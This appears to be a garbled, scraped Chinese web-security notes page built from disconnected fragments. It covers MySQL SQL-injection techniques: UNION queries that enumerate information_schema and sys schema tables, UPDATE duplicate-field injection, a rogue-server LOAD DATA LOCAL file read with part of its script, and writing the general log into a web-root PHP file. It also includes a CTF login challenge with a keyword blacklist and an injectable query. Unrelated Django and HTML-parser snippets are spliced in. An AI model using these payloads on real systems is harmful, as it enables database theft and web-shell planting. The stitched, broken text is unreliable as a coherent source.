


function__destruct(){ if ($this->password != 100) { echo"</br>NO!!!hacker!!!</br>"; echo"You name is: "; echo$this->username;echo"</br>"; echo"You password is: "; echo$this->password;echo"</br>"; die(); } if ($this->username === 'admin') { global$flag; echo$flag; }else{ echo"</br>hello my friend~~</br>sorry i can't give you the flag!"; die(); } } } ?>

Union select 1,2,group_concat(column_name),4,xxxx from information_schema.columns where table_schema=database() and table_name=(table_name)#此处的表名为字符串型,也通过十六进制表示
知道了想要的数据存放的数据库、数据表、字段名,直接联合查询即可。
1
Union select 1,2,column_name,4,xxx from (database_name.)table_name
mysql> SELECT UUID_TO_BIN((SELECT password FROM users WHERE id=1)); mysql> SELECT BIN_TO_UUID((SELECT password FROM users WHERE id=1));
join using()注列名
通过系统关键词join可建立两个表之间的内连接。
通过对想要查询列名的表与其自身建议内连接,会由于冗余的原因(相同列名存在),而发生错误。
并且报错信息会存在重复的列名,可以使用 USING 表达式声明内连接(INNER JOIN)条件来避免报错。
1 2 3
mysql>select * from(select * from users a join (select * from users)b)c; mysql>select * from(select * from users a join (select * from users)b using(username))c; mysql>select * from(select * from users a join (select * from users)b using(username,password))c
drop table mysql.m1; CREATE TABLE mysql.m1 (code TEXT ); LOAD DATA LOCAL INFILE 'D://1.txt' INTO TABLE mysql.m1 fields terminated by ''; select * from mysql.m1;


Mysql连接数据库时可读取文件
这个漏洞是mysql的一个特性产生的,是上述的第三种读文件的方法为基础的。
简单描述该漏洞:Mysql客户端在执行load data local语句的时,先想mysql服务端发送请求,服务端接收到请求,并返回需要读取的文件地址,客户端接收该地址并进行读取,接着将读取到的内容发送给服务端。用通俗的语言可以描述如下:
A patched server could in fact reply with a file-transfer request to any statement, not just LOAD DATA LOCAL, so a more fundamental issue is that clients should not connect to untrusted servers.
意思是:服务器对客户端的文件读取请求实际上是可以返回给客户端发送给服务端的任意语句请求的,不仅仅只是load data local语句。
#================================================ #=======No need to change after this lines======= #================================================
__author__ = 'Gifts'
defdaemonize(): import os, warnings if os.name != 'posix': warnings.warn('Cant create daemon on non-posix system') return
if os.fork(): os._exit(0) os.setsid() if os.fork(): os._exit(0) os.umask(0o022) null=os.open('/dev/null', os.O_RDWR) for i in xrange(3): try: os.dup2(null, i) except OSError as e: if e.errno != 9: raise os.close(null)


//请求日志 mysql> set global general_log_file = '/var/www/html/1.php'; mysql> set global general_log = on; //慢查询日志 mysql> set global slow_query_log_file='/var/www/html/2.php' mysql> set global slow_query_log=1; //还有其他很多日志都可以进行利用 ...
核心payload:(select 'admin','admin')>(select * from users limit 1)
子查询之间也可以直接通过>、<、=来进行判断。
UPDATE注入重复字段赋值
即:UPDATA table_name set field1=new_value,field1=new_value2 [where],最终field1字段的内容为new_value2,可用这个特性来进行UPDATA注入。如:
1
UPDATE table_name set field1=new_value,field1=(select user()) [where]

LIMIT之后的字段数判断

我们都知道若注入点在where子语句之后,判断字段数可以用order by或group by来进行判断,而limit后可以利用 into @,@ 判断字段数,其中@为mysql临时变量。
sys系统库
1 2 3 4 5 6 7 8 9 10 11 12
#查询所有的库: SELECT table_schema FROM sys.schema_table_statistics GROUP BY table_schema; SELECT table_schema FROM sys.x$schema_flattened_keys GROUP BY table_schema; #查询指定库的表(若无则说明此表从未被访问): SELECT table_name FROM sys.schema_table_statistics WHERE table_schema='mspwd' GROUP BY table_name; SELECT table_name FROM sys.x$schema_flattened_keys WHERE table_schema='mspwd' GROUP BY table_name; #统计所有访问过的表次数:库名,表名,访问次数 select table_schema,table_name,sum(io_read_requests+io_write_requests) io from sys.schema_table_statistics group by table_schema,table_name order by io desc; #查看所有正在连接的用户详细信息:连接的用户(连接的用户名,连接的ip),当前库,用户状态(Sleep就是空闲),现在在执行的sql语句,上一次执行的sql语句,已经建立连接的时间(秒) SELECT user,db,command,current_statement,last_statement,time FROM sys.session; #查看所有曾连接数据库的IP,总连接次数 SELECT host,total_connections FROM sys.host_summary;
select table_name from mysql.innodb_table_stats where database_name=database(); select table_name from mysql.innodb_index_stats where database_name=database();

一个HTML解析器作为一个状态机,它从输入流中获取字符并按照转换规则转换到另一种状态。在解析过程中,任何时候它只要遇到一个’<’符号(后面没有跟’/‘符号)就会进入”标签开始状态(Tag open state)”。然后转变到”标签名状态(Tag name state)”,”前属性名状态(before attribute name state)”……最后进入”数据状态(Data state)” 并释放当前标签的token。当解析器处于”数据状态(Data state)”时,它会继续解析,每当发现一个完整的标签,就会释放出一个token。
''' 视图样例: ''' from django.http import JsonResponse from account.models import * from rest_framework_jwt.views import APIView from rest_framework import authentication from rest_framework.permissions import IsAuthenticated from rest_framework_jwt.authentication import JSONWebTokenAuthentication from rest_framework import permissions

function AttackFilter($StrKey,$StrValue,$ArrReq){ if (is_array($StrValue)){ $StrValue=implode($StrValue); } if (preg_match("/".$ArrReq."/is",$StrValue)==1){ print "水可载舟,亦可赛艇!"; exit(); } }
$filter = "and|select|from|where|union|join|sleep|benchmark|,|\(|\)"; foreach($_POST as $key=>$value){ AttackFilter($key,$value,$filter); }
$con = mysql_connect("XXXXXX","XXXXXX","XXXXXX"); if (!$con){ die('Could not connect: ' . mysql_error()); } $db="XXXXXX"; mysql_select_db($db, $con); $sql="SELECT * FROM interest WHERE uname = '{$_POST['uname']}'"; $query = mysql_query($sql); if (mysql_num_rows($query) == 1) { $key = mysql_fetch_array($query); if($key['pwd'] == $_POST['pwd']) { print "CTF{XXXXXX}"; }else{ print "亦可赛艇!"; } }else{ print "一颗赛艇!"; } mysql_close($con); ?>






阅读源码可知,我们需要让数据库返回的pwd字段与我们post的内容相同,注意此处是弱类型比较。 我们知道grou by with roolup 将创建个虚拟表,且表的最后一行pwd字段为Null。
